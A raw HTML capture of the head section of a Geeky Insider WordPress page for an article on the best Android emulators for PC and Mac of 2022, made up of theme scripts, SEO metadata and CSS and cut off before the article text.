

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/
body_size: 36478
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The best Android emulators for PC and Mac of 2022 - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The best Android emulators for PC and Mac of 2022 - Geeky Insider" />
	<meta property="og:description" content="Joe Hindy / Android Authority Android emulators are surprisingly popular. Playing mobile games on your PC has a lot of advantages. You can use your mouse and keyboard for controls, and you can play games without burning through your phone’s battery. Productive folks can take advantage of mobile apps for basically the same reason. Emulating [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-10-05T15:55:00+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"The best Android emulators for PC and Mac of 2022","datePublished":"2022-10-05T15:55:00+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/"},"wordCount":2909,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022.jpg","articleSection":["Android"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/","url":"https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/","name":"The best Android emulators for PC and Mac of 2022 - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022.jpg","datePublished":"2022-10-05T15:55:00+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/The-best-Android-emulators-for-PC-and-Mac-of-2022.jpg","width":1920,"height":1080,"caption":"Android Studio best Android emulators for PC and Mac"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"The best Android emulators for PC and Mac of 2022"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; The best Android emulators for PC and Mac of 2022 Comments Feed" href="https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geekyinsider.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geekyinsider.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 